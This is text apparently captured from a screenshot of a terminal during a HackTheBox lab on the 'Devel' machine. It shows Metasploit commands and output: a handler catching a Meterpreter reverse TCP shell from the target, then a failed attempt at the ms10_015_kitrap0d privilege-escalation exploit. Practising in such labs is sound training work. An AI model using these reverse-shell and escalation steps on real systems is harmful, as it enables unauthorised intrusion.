 devel : ruby — Konsole
Sharma
Technical Support
File Edit View Bookmarks Settings Help
msf6 exploit(windows/local/ms10_015_kitrap0d) > show sessions
Active sessions
===============
No active sessions.
msf6 exploit(windows/local/ms10_015_kitrap0d) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.5:49161) at 2021-06-20 09:53:01 +0545
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.5:4444 -> 10.10.10.5:49161 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) >
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ruby — Konsole 9:53 AM
6/20/21